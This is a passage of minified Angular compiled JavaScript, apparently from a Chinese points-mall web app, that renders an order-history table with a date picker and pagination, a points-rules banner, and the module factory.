d"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](16,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](17,0,["",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](20,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](21,0,["",""])),(n()(),e["\u0275eld"](22,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](24,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](26,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](27,0,["",""])),(n()(),e["\u0275eld"](28,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](32,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](33,0,[" "," "])),(n()(),e["\u0275eld"](34,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](36,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](37,0,["",""]))],(function(n,l){n(l,24,0,0==l.context.$implicit.deliverStatus?"orange":"green"),n(l,30,0,0==l.context.$implicit.orderState?"orange":1==l.context.$implicit.orderState?"green":"red")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).nzTableComponent),n(l,2,0,e["\u0275nov"](l,4).nzLeft,e["\u0275nov"](l,4).nzRight,e["\u0275nov"](l,4).nzAlign,e["\u0275nov"](l,4).nzBreakWord?"break-all":""),n(l,5,0,l.context.$implicit.pluname),n(l,6,0,e["\u0275nov"](l,8).nzLeft,e["\u0275nov"](l,8).nzRight,e["\u0275nov"](l,8).nzAlign,e["\u0275nov"](l,8).nzBreakWord?"break-all":""),n(l,9,0,l.context.$implicit.pluNumber),n(l,10,0,e["\u0275nov"](l,12).nzLeft,e["\u0275nov"](l,12).nzRight,e["\u0275nov"](l,12).nzAlign,e["\u0275nov"](l,12).nzBreakWord?"break-all":""),n(l,13,0,l.context.$implicit.orderTime),n(l,14,0,e["\u0275nov"](l,16).nzLeft,e["\u0275nov"](l,16).nzRight,e["\u0275nov"](l,16).nzAlign,e["\u0275nov"](l,16).nzBreakWord?"break-all":""),n(l,17,0,l.context.$implicit.deliverPhone),n(l,18,0,e["\u0275nov"](l,20).nzLeft,e["\u0275nov"](l,20).nzRight,e["\u0275nov"](l,20).nzAlign,e["\u0275nov"](l,20).nzBreakWord?"break-all":""),n(l,21,0,l.context.$implicit.deliverName),n(l,22,0,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign,e["\u0275nov"](l,26).nzBreakWord?"break-all":""),n(l,27,0,0==l.context.$implicit.deliverStatus?"\u5f85\u53d1\u8d27":"\u5df2\u53d1\u8d27"),n(l,28,0,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign,e["\u0275nov"](l,32).nzBreakWord?"break-all":""),n(l,33,0,0==l.context.$implicit.orderState?"\u5f85\u5ba1\u6838":1==l.context.$implicit.orderState?"\u5ba1\u6838\u901a\u8fc7":"\u5ba1\u6838\u4e0d\u901a\u8fc7"),n(l,34,0,e["\u0275nov"](l,36).nzLeft,e["\u0275nov"](l,36).nzRight,e["\u0275nov"](l,36).nzAlign,e["\u0275nov"](l,36).nzBreakWord?"break-all":""),n(l,37,0,l.context.$implicit.rmk)}))}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,56,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","nav-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](4,0,null,null,51,"div",[["class","record-infor"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,10,"div",[["class","record-nav-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,3,"div",[["class","recod-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,5,"nz-range-picker",[["nzFormat","yyyy/MM/dd"],["nzSize","large"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(n,l,t){var e=!0,o=n.component;return"ngModelChange"===l&&(e=!1!==(o.integralRecordTimes=t)&&e),"ngModelChange"===l&&(e=!1!==o.onChange(t)&&e),e}),mn.b,mn.a)),e["\u0275did"](11,770048,null,0,Cn.d,[f.e,e.ChangeDetectorRef,f.a,e.Renderer2,e.ElementRef,[8,null]],{nzSize:[0,"nzSize"],nzFormat:[1,"nzFormat"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[Cn.d]),e["\u0275did"](13,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](15,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](16,0,null,null,36,"nz-table",[["class","integralRecordDatas"]],[[2,"ant-table-empty",null]],null,null,fn.e,fn.a)),e["\u0275did"](17,6012928,null,2,hn.a,[g.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,f.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzShowPagination:[1,"nzShowPagination"],nzLoading:[2,"nzLoading"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),(n()(),e["\u0275eld"](20,0,null,0,28,"thead",[],null,null,null,fn.h,fn.d)),e["\u0275did"](21,5423104,null,1,hn.f,[[2,hn.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](23,0,null,0,25,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](24,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](25,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](26,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5546\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5151\u6362\u6570\u91cf"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u751f\u6210\u8ba2\u5355\u65f6\u95f4"])),(n()(),e["\u0275eld"](34,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](35,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](37,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](38,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u59d3\u540d"])),(n()(),e["\u0275eld"](40,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](41,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u53d1\u8d27\u72b6\u6001"])),(n()(),e["\u0275eld"](43,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](44,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5ba1\u6838"])),(n()(),e["\u0275eld"](46,0,null,null,2,"th",[["class","info"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](47,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](49,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](50,16384,null,0,hn.c,[[2,hn.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](52,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](53,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](54,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.integralRecordPage.page=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getRecordData()&&e),e}),q.b,q.a)),e["\u0275did"](55,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275eld"](56,0,null,null,0,"div",[["class","clearBox"]],null,null,null,null,null))],(function(n,l){var t=l.component;n(l,11,0,"large","yyyy/MM/dd"),n(l,13,0,t.integralRecordTimes),n(l,17,0,t.integralRecordData,!1,t.integralRecordLoading),n(l,26,0),n(l,29,0),n(l,32,0),n(l,35,0),n(l,38,0),n(l,41,0),n(l,44,0),n(l,47,0),n(l,52,0,t.integralRecordData),n(l,55,0,!0,t.integralRecordPage.total,t.integralRecordPage.page,t.integralRecordPage.size)}),(function(n,l){n(l,9,0,l.component.integral),n(l,10,0,e["\u0275nov"](l,15).ngClassUntouched,e["\u0275nov"](l,15).ngClassTouched,e["\u0275nov"](l,15).ngClassPristine,e["\u0275nov"](l,15).ngClassDirty,e["\u0275nov"](l,15).ngClassValid,e["\u0275nov"](l,15).ngClassInvalid,e["\u0275nov"](l,15).ngClassPending),n(l,16,0,0===e["\u0275nov"](l,17).data.length&&!e["\u0275nov"](l,17).nzTemplateMode),n(l,23,0,e["\u0275nov"](l,24).nzTableComponent),n(l,25,1,[e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzShowSort||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowSort,e["\u0275nov"](l,26).nzShowRowSelection,e["\u0275nov"](l,26).nzShowCheckbox,e["\u0275nov"](l,26).nzExpand,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,"descend"===e["\u0275nov"](l,26).nzSort||"ascend"===e["\u0275nov"](l,26).nzSort,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign]),n(l,28,1,[e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzShowSort||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowSort,e["\u0275nov"](l,29).nzShowRowSelection,e["\u0275nov"](l,29).nzShowCheckbox,e["\u0275nov"](l,29).nzExpand,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,"descend"===e["\u0275nov"](l,29).nzSort||"ascend"===e["\u0275nov"](l,29).nzSort,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,e["\u0275nov"](l,29).nzAlign]),n(l,31,1,[e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzShowSort||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowSort,e["\u0275nov"](l,32).nzShowRowSelection,e["\u0275nov"](l,32).nzShowCheckbox,e["\u0275nov"](l,32).nzExpand,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,"descend"===e["\u0275nov"](l,32).nzSort||"ascend"===e["\u0275nov"](l,32).nzSort,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign]),n(l,34,1,[e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzShowSort||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowSort,e["\u0275nov"](l,35).nzShowRowSelection,e["\u0275nov"](l,35).nzShowCheckbox,e["\u0275nov"](l,35).nzExpand,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,"descend"===e["\u0275nov"](l,35).nzSort||"ascend"===e["\u0275nov"](l,35).nzSort,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,e["\u0275nov"](l,35).nzAlign]),n(l,37,1,[e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzShowSort||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowSort,e["\u0275nov"](l,38).nzShowRowSelection,e["\u0275nov"](l,38).nzShowCheckbox,e["\u0275nov"](l,38).nzExpand,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,"descend"===e["\u0275nov"](l,38).nzSort||"ascend"===e["\u0275nov"](l,38).nzSort,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,e["\u0275nov"](l,38).nzAlign]),n(l,40,1,[e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzShowSort||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowSort,e["\u0275nov"](l,41).nzShowRowSelection,e["\u0275nov"](l,41).nzShowCheckbox,e["\u0275nov"](l,41).nzExpand,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,"descend"===e["\u0275nov"](l,41).nzSort||"ascend"===e["\u0275nov"](l,41).nzSort,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,e["\u0275nov"](l,41).nzAlign]),n(l,43,1,[e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzShowSort||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowSort,e["\u0275nov"](l,44).nzShowRowSelection,e["\u0275nov"](l,44).nzShowCheckbox,e["\u0275nov"](l,44).nzExpand,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,"descend"===e["\u0275nov"](l,44).nzSort||"ascend"===e["\u0275nov"](l,44).nzSort,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,e["\u0275nov"](l,44).nzAlign]),n(l,46,1,[e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzShowSort||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowSort,e["\u0275nov"](l,47).nzShowRowSelection,e["\u0275nov"](l,47).nzShowCheckbox,e["\u0275nov"](l,47).nzExpand,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,"descend"===e["\u0275nov"](l,47).nzSort||"ascend"===e["\u0275nov"](l,47).nzSort,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,e["\u0275nov"](l,47).nzAlign]),n(l,49,0,e["\u0275nov"](l,50).nzTableComponent)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-record",[],null,null,null,xn,bn)),e["\u0275did"](1,114688,null,0,vn,[j.a,E,T.g,W.a,F.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Mn=e["\u0275ccf"]("app-integral-record",vn,Pn,{},{},[]),zn=function(){function n(n){this.comfig=n}return n.prototype.ngOnInit=function(){},n}(),_n=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#560003;margin-top:205px}.integral-banner[_ngcontent-%COMP%]{width:100%}.integral-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}"]],data:{}});function Rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.comfig.baseImgUrl+"/images/jfsc/rule_right_01.jpg")}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-rule",[],null,null,null,Rn,_n)),e["\u0275did"](1,114688,null,0,zn,[j.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-integral-rule",zn,wn,{},{},[]),yn=t("EdU/"),kn=t("/Yna"),Dn=t("JRKe"),En=t("Ed4d"),In=t("8WaK"),Fn=t("QfCi"),Hn=t("CghO"),Tn=t("Sq/J"),Nn=t("eDkP"),Ln=t("Fzqc"),An=function(){return function(){}}(),Gn=t("5uwh"),qn=t("uTmk"),Vn=t("IOtJ"),jn=t("4c35"),Wn=t("qAlS"),$n=t("h5O1"),Un=t("D3Pk"),Bn=t("SL+W"),Zn=t("8e7N"),Jn=t("bQgi"),Kn=t("6dbk"),Yn=t("wx2m"),Xn=t("J+Fg"),Qn=t("xouH"),nl=t("QvIU"),ll=t("iHsM"),tl=t("els3"),el=t("QQsT"),ol=t("nH7t"),il=t("UjjO"),ul=t("dJ6Q"),al=t("eNAM"),rl=t("nBas"),gl=t("kgsp"),dl=t("kwqV"),cl=t("hlDO"),sl=t("tZ8a"),pl=t("iO/g"),hl=t("9UnD"),fl=t("ukEd"),ml=t("8Bmj"),Cl=t("YMkR"),vl=t("cg/a"),bl=t("OsWL"),Ol=t("MP3s"),xl=t("EQkA"),Pl=t("a/fG"),Ml=t("H+n6"),zl=t("X4wW"),_l=t("Kb1l"),Rl=t("0x7Z"),wl=t("OiR+"),Sl=t("HJO+"),yl=t("FMzt"),kl=t("Ee7L"),Dl=t("ygly"),El=t("GSSa"),Il=t("kIv3"),Fl=t("X5Tt"),Hl=t("6Cds"),Tl=t("Vs+A");t.d(l,"IntegralModuleNgFactory",(function(){return Nl}));var Nl=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,pn,Mn,Sn,yn.a,yn.b,kn.a,Dn.a,En.a,In.a,Fn.a,Hn.a,Tn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,a.NgLocalization,a.NgLocaleLocalization,[e.LOCALE_ID,[2,a["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[a.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,Nn.d,Nn.d,[Nn.k,Nn.f,e.ComponentFactoryResolver,Nn.i,Nn.g,e.Injector,e.NgZone,a.DOCUMENT,Ln.b,[2,a.Location]]),e["\u0275mpd"](5120,Nn.l,Nn.m,[Nn.d]),e["\u0275mpd"](4608,m.w,m.w,[]),e["\u0275mpd"](4608,S.c,S.c,[]),e["\u0275mpd"](4608,m.e,m.e,[]),e["\u0275mpd"](1073742336,a.CommonModule,a.CommonModule,[]),e["\u0275mpd"](1073742336,G.t,G.t,[[2,G.y],[2,G.p]]),e["\u0275mpd"](1073742336,An,An,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,Gn.a,Gn.a,[]),e["\u0275mpd"](1073742336,c.b,c.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,qn.a,qn.a,[]),e["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),e["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),e["\u0275mpd"](1073742336,jn.e,jn.e,[]),e["\u0275mpd"](1073742336,Wn.g,Wn.g,[]),e["\u0275mpd"](1073742336,Nn.h,Nn.h,[]),e["\u0275mpd"](1073742336,m.v,m.v,[]),e["\u0275mpd"](1073742336,m.j,m.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,$n.a,$n.a,[]),e["\u0275mpd"](1073742336,Un.b,Un.b,[]),e["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),e["\u0275mpd"](1073742336,S.d,S.d,[]),e["\u0275mpd"](1073742336,Zn.a,Zn.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,w.c,w.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,Jn.c,Jn.c,[]),e["\u0275mpd"](1073742336,Kn.h,Kn.h,[]),e["\u0275mpd"](1073742336,Kn.a,Kn.a,[]),e["\u0275mpd"](1073742336,Kn.e,Kn.e,[]),e["\u0275mpd"](1073742336,Yn.c,Yn.c,[]),e["\u0275mpd"](1073742336,f.c,f.c,[]),e["\u0275mpd"](1073742336,Xn.d,Xn.d,[]),e["\u0275mpd"](1073742336,p.c,p.c,[]),e["\u0275mpd"](1073742336,Qn.h,Qn.h,[]),e["\u0275mpd"](1073742336,nl.f,nl.f,[]),e["\u0275mpd"](1073742336,ll.a,ll.a,[]),e["\u0275mpd"](1073742336,u.d,u.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,_.c,_.c,[]),e["\u0275mpd"](1073742336,M.b,M.b,[]),e["\u0275mpd"](1073742336,tl.c,tl.c,[]),e["\u0275mpd"](1073742336,el.a,el.a,[]),e["\u0275mpd"](1073742336,ol.a,ol.a,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,Cn.g,Cn.g,[]),e["\u0275mpd"](1073742336,Cn.b,Cn.b,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,rl.c,rl.c,[]),e["\u0275mpd"](1073742336,rl.b,rl.b,[]),e["\u0275mpd"](1073742336,O.a,O.a,[]),e["\u0275mpd"](1073742336,x.b,x.b,[]),e["\u0275mpd"](1073742336,v.g,v.g,[]),e["\u0275mpd"](1073742336,gl.b,gl.b,[]),e["\u0275mpd"](1073742336,dl.e,dl.e,[]),e["\u0275mpd"](1073742336,cl.b,cl.b,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,T.h,T.h,[]),e["\u0275mpd"](1073742336,T.f,T.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,Z.g,Z.g,[]),e["\u0275mpd"](1073742336,Z.d,Z.d,[]),e["\u0275mpd"](1073742336,Z.e,Z.e,[]),e["\u0275mpd"](1073742336,hl.g,hl.g,[]),e["\u0275mpd"](1073742336,hl.e,hl.e,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,V.b,V.b,[]),e["\u0275mpd"](1073742336,ml.b,ml.b,[]),e["\u0275mpd"](1073742336,Cl.b,Cl.b,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,bl.b,bl.b,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,Pl.a,Pl.a,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,_l.c,_l.c,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,hn.b,hn.b,[]),e["\u0275mpd"](1073742336,wl.f,wl.f,[]),e["\u0275mpd"](1073742336,Sl.a,Sl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,kl.a,kl.a,[]),e["\u0275mpd"](1073742336,Dl.a,Dl.a,[]),e["\